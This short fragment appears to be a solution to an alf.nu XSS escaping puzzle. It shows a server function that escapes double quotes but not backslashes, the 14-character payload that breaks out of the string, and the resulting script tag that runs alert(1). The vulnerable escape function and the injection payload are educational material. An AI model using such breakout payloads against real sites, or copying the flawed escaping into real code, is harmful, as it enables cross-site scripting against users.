 input code length: 14
1 \");alert(1)//
html
<script>console.log("\\");alert(1)//");</script>
server code
1 // from alf.nu
2 function escape (s) {
3 s = s.replace(/"/g, '\\"')
4 return '<script>console.log("' + s + '");</script>'
5 }